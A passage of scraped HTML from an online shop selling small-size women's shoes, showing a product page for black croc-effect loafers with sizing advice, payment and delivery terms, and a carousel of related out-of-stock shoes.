palatino;\&quot;&gt;&lt;em&gt;To wear with jeans for a falsely casual outfit, a skirt or other, these shoes will easily match your outfits.&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align:justify;\&quot;&gt; &lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;span style=\&quot;font-family:georgia, palatino;\&quot;&gt;&lt;em&gt;These shoes are available in small sizes for women from 28 to 35.&lt;br \/&gt;&lt;br \/&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt; &lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;span style=\&quot;font-family:georgia, palatino;\&quot;&gt;&lt;em&gt;&lt;br \/&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;em&gt;&lt;strong&gt;Material:&lt;\/strong&gt; crocodile effect, synthetic&lt;br \/&gt;&lt;\/em&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt; &lt;span style=\&quot;font-size:14pt;color:#e35d63;\&quot;&gt;&lt;span style=\&quot;font-family:georgia, palatino;color:#cf2648;\&quot;&gt;Comfort:&lt;\/span&gt; &lt;em&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;em&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;5\/5&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:771,&quot;id_product&quot;:771,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:6167,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Size advice&quot;,&quot;content&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:14pt;font-family:georgia, palatino;\&quot;&gt;&lt;span style=\&quot;color:#cf2648;\&quot;&gt;Advice:&lt;\/span&gt; &lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;em&gt;We advise you to take your usual size.&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&lt;p&gt; &lt;span style=\&quot;font-size:14pt;font-family:georgia, palatino;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;span&gt;&lt;span&gt;&lt;span&gt;Your foot measures 19.5 cm you can take size 31&lt;\/span&gt;&lt;br \/&gt; Your foot measures 20 cm you can take size 32&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt; &lt;span style=\&quot;font-size:14pt;font-family:georgia, palatino;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;Your foot measures 20.5 cm you can take size 33&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt; &lt;span style=\&quot;font-size:14pt;font-family:georgia, palatino;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;\&quot;&gt;&lt;em&gt;Your foot measures 21 cm you can take size 34&lt;br \/&gt; &lt;em&gt;Your foot measures 21.5 cm you can take size 35&lt;\/em&gt;&lt;br \/&gt;&lt;\/em&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align:left;\&quot;&gt; &lt;span style=\&quot;font-size:14pt;color:#cf2648;font-family:georgia, palatino;\&quot;&gt;&lt;a href=\&quot;http:\/\/liliboty.com\/content\/14-determiner-votre-pointure\&quot;&gt;&lt;span style=\&quot;color:#cf2648;\&quot;&gt;How to know your size (click here)?&lt;\/span&gt;&lt;\/a&gt;&lt;\/span&gt;&lt;em&gt;&lt;em&gt;&lt;em&gt;&lt;em&gt;&lt;em&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;\/em&gt;&lt;\/em&gt;&lt;\/em&gt;&lt;\/em&gt;&lt;\/em&gt;&lt;\/p&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;1&quot;,&quot;class&quot;:&quot;extra&quot;},&quot;moduleName&quot;:&quot;dwfproductextrafields&quot;},{&quot;title&quot;:&quot;Payment and Returns&quot;,&quot;content&quot;:&quot;&lt;div class=\&quot;rte-content\&quot;&gt;&lt;h2&gt;&lt;em&gt;&lt;span style=\&quot;color: #30bbcf;\&quot;&gt;&lt;span class=\&quot;tlid-translation translation\&quot; lang=\&quot;en\&quot; xml:lang=\&quot;en\&quot;&gt;&lt;span title=\&quot;\&quot;&gt;Secure payments:&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/h2&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span class=\&quot;tlid-translation translation\&quot; lang=\&quot;en\&quot; xml:lang=\&quot;en\&quot;&gt;&lt;span title=\&quot;\&quot;&gt;- Payments by credit card are secure https.&lt;\/span&gt;&lt;br \/&gt;&lt;span title=\&quot;\&quot;&gt;- Payment by checks: 2 or 3 times without charge from 59 \u20ac of purchase: dispatch of the order after receipt of the checks.&lt;\/span&gt;&lt;br \/&gt;&lt;span title=\&quot;\&quot;&gt;- Payment of the entire order by a single check: dispatch of the order after receipt of the check.&lt;\/span&gt;&lt;br \/&gt;&lt;span title=\&quot;\&quot;&gt;- Paypal account: attention by paypal a refund can take up to 30 days according to Paypal conditions&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;h2&gt;&lt;em&gt;&lt;span style=\&quot;color: #30bbcf;\&quot;&gt;&lt;span class=\&quot;tlid-translation translation\&quot; lang=\&quot;en\&quot; xml:lang=\&quot;en\&quot;&gt;&lt;span title=\&quot;\&quot;&gt;Delivery&lt;\/span&gt;&lt;\/span&gt;:&lt;\/span&gt;&lt;\/em&gt;&lt;\/h2&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span class=\&quot;tlid-translation translation\&quot; lang=\&quot;en\&quot; xml:lang=\&quot;en\&quot;&gt;&lt;span title=\&quot;\&quot;&gt;Orders are dispatched the day after receipt of your payment from Monday to Friday by post.&lt;\/span&gt;&lt;br \/&gt;&lt;span title=\&quot;\&quot;&gt;Free delivery for France from 80 \u20ac purchase by colissimo.&lt;\/span&gt;&lt;br \/&gt;&lt;span title=\&quot;\&quot;&gt;See delivery conditions for France and abroad&lt;\/span&gt;&lt;\/span&gt; &lt;a href=\&quot;https:\/\/liliboty.com\/content\/1-livraison\&quot;&gt;here&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;h2&gt;&lt;em&gt;&lt;span style=\&quot;color: #30bbcf;\&quot;&gt;&lt;span class=\&quot;tlid-translation translation\&quot; lang=\&quot;en\&quot; xml:lang=\&quot;en\&quot;&gt;&lt;span title=\&quot;\&quot;&gt;Return of orders within 14 days:&lt;\/span&gt;&lt;\/span&gt; &lt;br \/&gt;&lt;\/span&gt;&lt;\/em&gt;&lt;\/h2&gt;\r\n&lt;p&gt;&lt;span style=\&quot;font-size: 12pt; color: #4a4a4a;\&quot;&gt;&lt;span class=\&quot;tlid-translation translation\&quot; lang=\&quot;en\&quot; xml:lang=\&quot;en\&quot;&gt;&lt;span title=\&quot;\&quot;&gt;See conditions and return procedure here&lt;\/span&gt;&lt;\/span&gt; &lt;a href=\&quot;https:\/\/liliboty.com\/content\/15-retour\&quot;&gt;here&lt;\/a&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;\/p&gt;&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitadditionaltabs&quot;},{&quot;title&quot;:&quot;Customer reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No comments&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;our-models&quot;,&quot;category_name&quot;:&quot;OUR MODELS&quot;,&quot;link&quot;:&quot;https:\/\/liliboty.com\/gb\/our-models\/771-black-groseiller-croc-effect-loafers.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.916667,&quot;price_without_reduction&quot;:29.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;gb-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Heel Height&quot;,&quot;value&quot;:&quot;0 - 3.5 cm&quot;,&quot;id_feature&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;Black grey&quot;,&quot;id_feature&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Origin&quot;,&quot;value&quot;:&quot;China&quot;,&quot;id_feature&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Material&quot;,&quot;value&quot;:&quot;Synthetic&quot;,&quot;id_feature&quot;:&quot;10&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;33&quot;,&quot;group&quot;:&quot;Shoe size&quot;,&quot;reference&quot;:&quot;Groseiller&quot;,&quot;ean13&quot;:&quot;2001000061679&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;200100061677&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;VAT FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
                >

                
                    <div id="product-details" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Heel Height</dt>
                    <dd class="value">0 - 3.5 cm</dd>
                                    <dt class="name">Color</dt>
                    <dd class="value">Black grey</dd>
                                    <dt class="name">Origin</dt>
                    <dd class="value">China</dd>
                                    <dt class="name">Material</dt>
                    <dd class="value">Synthetic</dd>
                            </dl>
        </section>
    







    


    


    





    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>

            
                            

            
            

                        <div class="tab-pane  in extra  "
                 id="extra-0"  id="1" class="extra"            >
            <p><span style="font-size:14pt;font-family:georgia, palatino;"><span style="color:#cf2648;">Advice:</span> <span style="font-size:12pt;"><em>We advise you to take your usual size.</em></span></span></p><p></p><p> <span style="font-size:14pt;font-family:georgia, palatino;"><span style="font-size:12pt;"><span><span><span>Your foot measures 19.5 cm you can take size 31</span><br /> Your foot measures 20 cm you can take size 32</span></span></span></span></p><p> <span style="font-size:14pt;font-family:georgia, palatino;"><span style="font-size:12pt;">Your foot measures 20.5 cm you can take size 33</span></span></p><p> <span style="font-size:14pt;font-family:georgia, palatino;"><span style="font-size:12pt;"><em>Your foot measures 21 cm you can take size 34<br /> <em>Your foot measures 21.5 cm you can take size 35</em><br /></em></span></span></p><p></p><p></p><p></p><p></p><p style="text-align:left;"> <span style="font-size:14pt;color:#cf2648;font-family:georgia, palatino;"><a href="http://liliboty.com/content/14-determiner-votre-pointure"><span style="color:#cf2648;">How to know your size (click here)?</span></a></span><em><em><em><em><em><br /><br /></em></em></em></em></em></p>
        </div>
                    <div class="tab-pane  in   "
                 id="extra-1"  id="" class=""            >
            <div class="rte-content"><h2><em><span style="color: #30bbcf;"><span class="tlid-translation translation" lang="en" xml:lang="en"><span title="">Secure payments:</span></span></span></em></h2>
<p><span style="font-size: 12pt; color: #4a4a4a;"><span class="tlid-translation translation" lang="en" xml:lang="en"><span title="">- Payments by credit card are secure https.</span><br /><span title="">- Payment by checks: 2 or 3 times without charge from 59 € of purchase: dispatch of the order after receipt of the checks.</span><br /><span title="">- Payment of the entire order by a single check: dispatch of the order after receipt of the check.</span><br /><span title="">- Paypal account: attention by paypal a refund can take up to 30 days according to Paypal conditions</span></span></span></p>
<h2><em><span style="color: #30bbcf;"><span class="tlid-translation translation" lang="en" xml:lang="en"><span title="">Delivery</span></span>:</span></em></h2>
<p><span style="font-size: 12pt; color: #4a4a4a;"><span class="tlid-translation translation" lang="en" xml:lang="en"><span title="">Orders are dispatched the day after receipt of your payment from Monday to Friday by post.</span><br /><span title="">Free delivery for France from 80 € purchase by colissimo.</span><br /><span title="">See delivery conditions for France and abroad</span></span> <a href="https://liliboty.com/content/1-livraison">here</a></span></p>
<h2><em><span style="color: #30bbcf;"><span class="tlid-translation translation" lang="en" xml:lang="en"><span title="">Return of orders within 14 days:</span></span> <br /></span></em></h2>
<p><span style="font-size: 12pt; color: #4a4a4a;"><span class="tlid-translation translation" lang="en" xml:lang="en"><span title="">See conditions and return procedure here</span></span> <a href="https://liliboty.com/content/15-retour">here</a><br /></span></p>
<p><br /><br /></p></div>
        </div>
                    <div class="tab-pane  in   "
                 id="extra-2"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No comments</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        

                    
                            
        
        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Customers who bought this product also bought:</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="489"
                data-id-product-attribute="4697"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/out-of-stock/489-4697-red-reddy-pumps.html#/22-shoe_size-32" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/2096-home_default/red-reddy-pumps.jpg"
                                                                alt="Red shoes small size woman"
                    data-full-size-image-url="https://liliboty.com/2096-thickbox_default/red-reddy-pumps.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                    <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/2098-home_default/red-reddy-pumps.jpg"
                                width="236"
                                height="305"
                                alt="Red shoes small size woman 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="489" data-id-product-attribute="4697"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">OUT OF STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/out-of-stock/489-4697-red-reddy-pumps.html#/22-shoe_size-32">Red &quot;Reddy&quot; pumps</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">Reddy</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="59.9">€59.90</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/out-of-stock/489-4697-red-reddy-pumps.html#/22-shoe_size-32"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 31 - 32 - 33</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1267"
                data-id-product-attribute="9163"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/out-of-stock/1267-9163-pumps-thick-heels-smooth-leather-black-bleko-bella-b.html#/23-shoe_size-33/33-color-black" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/9183-home_default/pumps-thick-heels-smooth-leather-black-bleko-bella-b.jpg"
                                                                alt="Thick heels, smooth leather, black, Bleko, Bella B, size 33, size 34"
                    data-full-size-image-url="https://liliboty.com/9183-thickbox_default/pumps-thick-heels-smooth-leather-black-bleko-bella-b.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/9182-home_default/pumps-thick-heels-smooth-leather-black-bleko-bella-b.jpg"
                                width="236"
                                height="305"
                                alt="Thick heels, smooth leather, black, Bleko, Bella B, size 33, size 34 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1267" data-id-product-attribute="9163"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">OUT OF STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/out-of-stock/1267-9163-pumps-thick-heels-smooth-leather-black-bleko-bella-b.html#/23-shoe_size-33/33-color-black">Pumps thick heels, smooth leather, black,...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">Bleko-Matnoir</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="99.9">€99.90</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Pumps thick heels, lsse leather, black, Bleko, Bella B These mid-round, half-square pumps are mounted on a thick heel in smooth black leather with a height of 7 cm. Its width is 7.5 cm. A comfortable and very stable pump. These small size women&amp;#39;s shoes are available in size 33 and size 34. Available in smooth black and black suede. Made in Portugal...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/out-of-stock/1267-9163-pumps-thick-heels-smooth-leather-black-bleko-bella-b.html#/23-shoe_size-33/33-color-black"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 33 - 34</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="789"
                data-id-product-attribute="6327"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/out-of-stock/789-6327-justicia-black-pumps.html#/24-shoe_size-34" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/4011-home_default/justicia-black-pumps.jpg"
                                                                alt="&quot;Justicia noir&quot; pumps"
                    data-full-size-image-url="https://liliboty.com/4011-thickbox_default/justicia-black-pumps.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/4012-home_default/justicia-black-pumps.jpg"
                                width="236"
                                height="305"
                                alt="&quot;Justicia noir&quot; pumps 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="789" data-id-product-attribute="6327"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">OUT OF STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/out-of-stock/789-6327-justicia-black-pumps.html#/24-shoe_size-34">&quot;Justicia black&quot; pumps</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">JusticiaNoir</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="59.9">€59.90</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/out-of-stock/789-6327-justicia-black-pumps.html#/24-shoe_size-34"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 32 - 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="907"
                data-id-product-attribute="7256"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/out-of-stock/907-7256-black-white-sandals-zc0088.html#/21-shoe_size-31" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/5609-home_default/black-white-sandals-zc0088.jpg"
                                                                alt=""
                    data-full-size-image-url="https://liliboty.com/5609-thickbox_default/black-white-sandals-zc0088.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/4626-home_default/black-white-sandals-zc0088.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="907" data-id-product-attribute="7256"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">OUT OF STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/out-of-stock/907-7256-black-white-sandals-zc0088.html#/21-shoe_size-31">Black &amp; White Sandals ZC0088</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">ZC0088BandW</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="125">€125.00</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Black &amp; White Sandals ZC0088 Trendy and glamorous high heel sandals! Adopt these black nubuck sandals for their original style thanks to their white and black patterns. You can also wear these high-heeled sandals for dressy outings in both Summer and Winter. These shoes for women in small sizes are handcrafted in Spain by the Zoo Calzados brand. The heel...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/out-of-stock/907-7256-black-white-sandals-zc0088.html#/21-shoe_size-31"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 31 - 32 - 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1216"
                data-id-product-attribute="8910"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/out-of-stock/1216-8910-fancy-moccasins-shiny-leather-pink-nude-square-book-bella-b.html#/23-shoe_size-33" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/8156-home_default/fancy-moccasins-shiny-leather-pink-nude-square-book-bella-b.jpg"
                                                                alt=""
                    data-full-size-image-url="https://liliboty.com/8156-thickbox_default/fancy-moccasins-shiny-leather-pink-nude-square-book-bella-b.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/8157-home_default/fancy-moccasins-shiny-leather-pink-nude-square-book-bella-b.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1216" data-id-product-attribute="8910"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">OUT OF STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/out-of-stock/1216-8910-fancy-moccasins-shiny-leather-pink-nude-square-book-bella-b.html#/23-shoe_size-33">Fancy moccasins, shiny leather, pink nude,...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">SquareBook-NudeRosé</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
